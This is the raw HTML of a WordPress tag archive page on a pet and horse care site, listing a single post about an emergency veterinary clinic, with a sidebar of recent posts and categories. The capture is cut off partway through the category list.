

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/bayer
body_size: 10865
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bayer Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/bayer" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bayer Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/bayer" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/bayer","url":"https://www.horsepropertyclassifieds.com/tag/bayer","name":"bayer Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/bayer#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/bayer#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"bayer"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; bayer Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/bayer/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-bayer tag-807 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>bayer</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">bayer</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-1227" class="post-1227 post type-post status-publish format-standard hentry category-small-animal-health-and-care tag-bayer tag-house">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care" rel="category tag">Small Animal Health and Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/bayer-dvm-house.html" rel="bookmark">Bayer DVM House</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>29/09/2018</li>
									</ul>
							<div class="post-content">
					Emergency vet clinic for all animals, 24-hours 7-days per week. Past first fee pet care,&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/bayer-dvm-house.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1227 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
